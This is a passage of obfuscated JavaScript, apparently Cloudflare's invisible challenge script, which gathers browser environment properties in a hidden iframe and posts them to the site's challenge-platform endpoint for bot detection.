YZ='symbol,2005934OMxMFN,mEZSf,xhr-error,parent,755046xMjzyR,isArray,body,hHiKB,KRusG,IyodI,fromCharCode,hviKy,string,/b/ov1/0.3264999744791359:1769671399:qf9OgvtGLx5DNwIVjIWO2XeBMHjLt3OGwCvrM34aTMg/,xYZVI,aWrxF,bmobI,VSSld,PPiAd,removeChild,OkVYg,751480FZConl,status,[native code],getPrototypeOf,bArwC,3HiuPSp,isNaN,akRUi,11249lQBFlp,UXIEw,event,postMessage,ChqCA,7|3|2|1|5|6|4|0,/cdn-cgi/challenge-platform/h/,onload,LRmiB4,RWVdi,14534256XfwzOm,Ctthq,join,HSHOL,kEooF,AoTwQ,qkmdR,EIqlo,zlPwt,chctx,errorInfoObject,fAMGG,mNmbi,gfyMX,aUjz8,PeCZQ,__CF$cv$params,ZnrRy,randomUUID,EvrTt,KewMA,ZkfFo,AKGCx8,vevoC,kEXMz,pow,loading,ABSRC,bind,Xoehl,sort,kTMuF,createElement,HKMoK,oEQXm,jpoEk,TFUZV,random,zhUNI,CnwA5,catch,Set,boolean,LJZQO,location,nRNpZ,now,charAt,length,mWLST,GktAg,jKMhN,_cf_chl_opt,ZnmPR,Array,ZcWVQ,RncTm,cmTsS,onerror,ozwyY,source,EdFSf,appendChild,keys,iframe,href,GTYBH,navigator,pqNVW,RcNgT,timeout,success,pkLOA2,hslEJ,XMLHttpRequest,ZYxfP,bhBTl,ZNJne,push,Function,126UFiiIk,tDtRi,detail,SLRMY,KgMnM,JBxy9,rXyiX,jsd,AdeF3,readyState,getOwnPropertyNames,Object,SSTpq3,TtGXS,indexOf,NgDNc,contentWindow,NnVsW,hYEdw,yxcvE,UjdfK,pRIb1,prototype,wirWO,hasOwnProperty,bigint,floor,IuWUC,oyIhg,$lzZrgXCbDWEs-f5oVkHqG23SBK4TRhe0x+ntUvMpFP6mIYy81caOJ9jwuidAN7QL,11AIwgli,jDexT,from,api,131525LtdohU,EMGHq,xNQFY,Vqzcb,nuJZp,IYLkS,naQUY,unSON,88bCWbJL,object,nzBpb,tVGhk,rxvNi8,GjsTr,gqjHV,HRPIJ,function,/invisible/jsd,includes,LwQuI,fkhac,pLbzd,gIghS,eBnQF,POST,mJdAs,TYlZ6,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,charCodeAt,4|2|3|0|1,mCHkc,ueekg,contentDocument,ZxjVl,dFeDV,Mzkku,number,GTUxD,error on cf_chl_props,cloudflare-invisible,log,arfys,EEjGj,concat,open,split,mxSBj,toString,QTVNj,d.cookie,vEQdZ,BXMYNbwxuM,jxlRX,ontimeout,BxpTp,ciFww,stringify,DOMContentLoaded,ZHtWv,WJVWI,ZqFBw,9001208VVztfm,EdmQU,error,splice,IHUVg,map,/jsd/oneshot/d251aa49a8a3/0.3264999744791359:1769671399:qf9OgvtGLx5DNwIVjIWO2XeBMHjLt3OGwCvrM34aTMg/,nVQVH,hBkQD,lfSld,sid,document,MKXdD,iOhEs,tabIndex,onreadystatechange,send,AHwtm,style,yGcln,clientInformation,http-code:,OTQAo,call,1|6|7|5|8|2|4|3|9|0,cSldP,UAEFn,addEventListener,pUfBZ,display: none,POkyA,KXtww,undefined,4398eXzGbe'.split(','),s=function(){return YZ},s()}function TW(m,Y3,yS){return Y3={m:487},yS=y6,Math[yS(Y3.m)]()<m}function Ti(J,T,y,yf,y8,X,Y,o,n,N,I){for(yf={m:388,J:370,T:499,y:549,X:580,Y:400,o:360,n:580,N:504,I:573,P:549,d:490,Q:504,x:416},y8=y6,X={},X[y8(yf.m)]=function(P,Q){return Q===P},X[y8(yf.J)]=function(P,Q){return P===Q},X[y8(yf.T)]=function(P,Q){return P==Q},X[y8(yf.y)]=y8(yf.X),Y=X,o=y8(yf.Y)[y8(yf.o)]('|'),n=0;!![];){switch(o[n++]){case'0':return y8(yf.n)==I?TL(J,N)?'N':'f':TB[I]||'?';case'1':continue;case'2':if(Y[y8(yf.m)](N,J[y8(yf.N)]))return'D';continue;case'3':if(!1===N)return'F';continue;case'4':if(Y[y8(yf.J)](!0,N))return'T';continue;case'5':if(y8(yf.I)==typeof N)try{if(Y[y8(yf.T)](Y[y8(yf.P)],typeof N[y8(yf.d)]))return N[y8(yf.d)](function(){}),'p'}catch(P){}continue;case'6':try{N=T[y]}catch(Q){return'i'}continue;case'7':if(N==null)return N===void 0?'u':'x';continue;case'8':if(J[y8(yf.Q)][y8(yf.x)](N))return'a';continue;case'9':I=typeof N;continue}break}}function Tk(m,Xw,Xb,yP,J,T){Xw={m:353,J:574,T:578,y:587},Xb={m:575,J:395,T:503,y:498,X:429,Y:544,o:528,n:381,N:457,I:580},yP=y6,J={'PPiAd':function(X,Y){return X===Y},'EIqlo':function(X,Y){return X===Y},'nzBpb':function(y,X,Y){return y(X,Y)},'gqjHV':function(y,X,Y){return y(X,Y)},'eBnQF':yP(Xw.m)},T=Te(),J[yP(Xw.J)](Tu,T.r,function(y,yd,X,Y,Xk,n,N){if(yd=yP,X={},X[yd(Xb.m)]=function(o,n){return o+n},Y=X,yd(Xb.J)===yd(Xb.T)){if(Xk={m:575},n=a[h],'f'===n&&(n='N'),K[n]){for(N=0;N<Z[v[V]][yd(Xb.y)];J[yd(Xb.X)](-1,g[n][yd(Xb.Y)](H[B[L]][N]))&&(i(j[l[n]][N])||N[n][yd(Xb.o)]('o.'+D[F[k]][N])),N++);}else b[n]=M[W[A]][yd(Xb.n)](function(s3,yQ){return yQ=yd,Y[yQ(Xk.m)]('o.',s3)})}else J[yd(Xb.N)](typeof m,yd(Xb.I))&&m(y),TM()}),T.e&&J[yP(Xw.T)](y2,J[yP(Xw.y)],T.e)}function y0(YY,ya){return YY={m:468},ya=y6,crypto&&crypto[ya(YY.m)]?crypto[ya(YY.m)]():''}function TA(Y6,yz,J,T,y,X,Y,o,n){for(Y6={m:456,J:593,T:360,y:556,X:456,Y:496},yz=y6,J={},J[yz(Y6.m)]=function(N,I){return N/I},T=J,y=yz(Y6.J)[yz(Y6.T)]('|'),X=0;!![];){switch(y[X++]){case'0':if(o-Y>n)return![];continue;case'1':return!![];case'2':Y=Tq();continue;case'3':o=Math[yz(Y6.y)](T[yz(Y6.X)](Date[yz(Y6.Y)](),1e3));continue;case'4':n=3600;continue}break}}function y4(y,X,Yt,yV,Y,o,n,N){if(Yt={m:444,J:563,T:444,y:521,X:510,Y:354,o:386,n:442,N:521,I:414,P:443,d:354,Q:386,x:442,O:378,S:532,c:414},yV=y6,Y={},Y[yV(Yt.m)]=function(I,P){return P===I},o=Y,!y[yV(Yt.J)])return;o[yV(Yt.T)](X,yV(Yt.y))?(n={},n[yV(Yt.X)]=yV(Yt.Y),n[yV(Yt.o)]=y.r,n[yV(Yt.n)]=yV(Yt.N),TV[yV(Yt.I)][yV(Yt.P)](n,'*')):(N={},N[yV(Yt.X)]=yV(Yt.d),N[yV(Yt.Q)]=y.r,N[yV(Yt.x)]=yV(Yt.O),N[yV(Yt.S)]=X,TV[yV(Yt.c)][yV(Yt.P)](N,'*'))}function y2(X,Y,YN,yh,o,n,N,I,P,d,Q,x,O,S,c,z){if(YN={m:363,J:537,T:462,y:588,X:523,Y:465,o:446,n:500,N:424,I:538,P:590,d:445,Q:360,x:460,O:459,S:510,c:392,z:366,R:359,E:462,G:524,C:523,a:465,h:502,K:472,Z:581,v:489,V:502,g:489,H:542,B:502,L:448,i:502,j:522,l:502,f:464,e:535,D:520,F:368,k:466},yh=y6,o={},o[yh(YN.m)]=yh(YN.J),o[yh(YN.T)]=yh(YN.y),o[yh(YN.X)]=function(R,E){return R+E},o[yh(YN.Y)]=yh(YN.o),o[yh(YN.n)]=yh(YN.N),n=o,!TW(0))return![];I=(N={},N[yh(YN.I)]=X,N[yh(YN.P)]=Y,N);try{for(P=yh(YN.d)[yh(YN.Q)]('|'),d=0;!![];){switch(P[d++]){case'0':Q={},Q[yh(YN.x)]=I,Q[yh(YN.O)]=c,Q[yh(YN.S)]=n[yh(YN.m)],x[yh(YN.c)](TD[yh(YN.z)](Q));continue;case'1':x[yh(YN.R)](n[yh(YN.E)],O);continue;case'2':x=new TV[(yh(YN.G))]();continue;case'3':O=n[yh(YN.C)](n[yh(YN.a)],TV[yh(YN.h)][yh(YN.K)])+n[yh(YN.n)]+z.r+yh(YN.Z);continue;case'4':c=(S={},S[yh(YN.v)]=TV[yh(YN.V)][yh(YN.g)],S[yh(YN.H)]=TV[yh(YN.B)][yh(YN.H)],S[yh(YN.L)]=TV[yh(YN.i)][yh(YN.L)],S[yh(YN.j)]=TV[yh(YN.l)][yh(YN.f)],S[yh(YN.e)]=y1,S);continue;case'5':x[yh(YN.D)]=2500;continue;case'6':x[yh(YN.F)]=function(){};continue;case'7':z=TV[yh(YN.k)];continue}break}}catch(R){}}function y3(Yh,Ya,YE,yK,m,J,T,y,X){if(Yh={m:398,J:431,T:470,y:372,X:466,Y:569,o:505,n:528,N:592,I:428,P:531,d:528,Q:539,x:476,O:585,S:403,c:403,z:495,R:391},Ya={m:458,J:589,T:566,y:358,X:513,Y:435,o:539,n:476,N:383,I:470,P:350,d:527,Q:438,x:364,O:558,S:391,c:507},YE={m:477,J:407,T:398,y:527,X:431,Y:348,o:487},yK=y6,m={'VSSld':function(Y,o){return Y>o},'tDtRi':function(Y,o){return Y-o},'ABSRC':function(Y,o){return Y!==o},'KXtww':yK(Yh.m),'ZNJne':function(Y,o){return o===Y},'ZxjVl':yK(Yh.J),'Mzkku':function(Y,o){return Y(o)},'oyIhg':function(Y,o){return Y+o},'UjdfK':function(Y,o){return o!==Y},'nVQVH':yK(Yh.T),'cmTsS':function(Y){return Y()},'pLbzd':function(Y){return Y()},'nRNpZ':yK(Yh.y)},J=TV[yK(Yh.X)],!J){if(yK(Yh.Y)===yK(Yh.o)){for(l=1,f=0;e<D;k=b<<1|M,A-1==W?(s0=0,s1[yK(Yh.n)](s2(s3)),s4=0):s5++,s6=0,F++);for(s7=s8[yK(Yh.N)](0),s9=0;m[yK(Yh.I)](16,ss);sm=sJ<<1.24|sT&1,sy==m[yK(Yh.P)](sX,1)?(sY=0,so[yK(Yh.d)](sn(sN)),sI=0):sr++,sP>>=1,sU++);}else return}if(!TA())return;(T=![],y=function(YR,yt,o){if(YR={m:568},yt=yK,o={'nuJZp':function(n,N,I){return n(N,I)}},!T){if(m[yt(YE.m)](m[yt(YE.J)],yt(YE.T)))return null;else{if(T=!![],!TA())return m[yt(YE.y)](yt(YE.X),m[yt(YE.Y)])?void 0:T[yt(YE.o)]()<y;Tk(function(I,yZ){yZ=yt,o[yZ(YR.m)](y4,J,I)})}}},Tg[yK(Yh.Q)]!==yK(Yh.x))?m[yK(Yh.O)](y):TV[yK(Yh.S)]?Tg[yK(Yh.c)](m[yK(Yh.z)],y):(X=Tg[yK(Yh.R)]||function(){},Tg[yK(Yh.R)]=function(YC,yp,o,I,P,d,N){if(YC={m:550},yp=yK,o={'xNQFY':function(n,N,yv){return yv=U,m[yv(YC.m)](n,N)}},yp(Ya.m)===yp(Ya.J)){for(N=[];o[yp(Ya.T)](null,o);N=N[yp(Ya.y)](n[yp(Ya.X)](N)),I=P[yp(Ya.Y)](d));return N}else(X(),Tg[yp(Ya.o)]!==yp(Ya.n))&&(m[yp(Ya.N)]!==yp(Ya.I)?(I=c[z],P=R(E,G,I),m[yp(Ya.P)](C,P))?(d=m[yp(Ya.d)]('s',P)&&!i[yp(Ya.Q)](j[I]),yp(Ya.x)===l+I?f(e+I,P):d||D(F+I,I[I])):B(m[yp(Ya.O)](L,I),P):(Tg[yp(Ya.S)]=X,m[yp(Ya.c)](y)))})}function Tj(m,ye,y9,J){for(ye={m:358,J:513,T:435},y9=y6,J=[];null!==m;J=J[y9(ye.m)](Object[y9(ye.J)](m)),m=Object[y9(ye.T)](m));return J}function Te(X6,yy,T,y,X,Y,o,n){T=(X6={m:514,J:482,T:385,y:394,X:405,Y:390,o:417,n:512,N:546,I:543,P:396,d:517,Q:347,x:417,O:430},yy=y6,{'lfSld':yy(X6.m),'TtGXS':function(N,I,P,d,Q){return N(I,P,d,Q)}});try{return y=Tg[yy(X6.J)](T[yy(X6.T)]),y[yy(X6.y)]=yy(X6.X),y[yy(X6.Y)]='-1',Tg[yy(X6.o)][yy(X6.n)](y),X=y[yy(X6.N)],Y={},Y=pRIb1(X,X,'',Y),Y=T[yy(X6.I)](pRIb1,X,X[yy(X6.P)]||X[yy(X6.d)],'n.',Y),Y=pRIb1(X,y[yy(X6.Q)],'d.',Y),Tg[yy(X6.x)][yy(X6.O)](y),o={},o.r=Y,o.e=null,o}catch(N){return n={},n.r={},n.e=N,n}}function Tq(Y4,yc,m){return Y4={m:466,J:556},yc=y6,m=TV[yc(Y4.m)],Math[yc(Y4.J)](+atob(m.t))}}()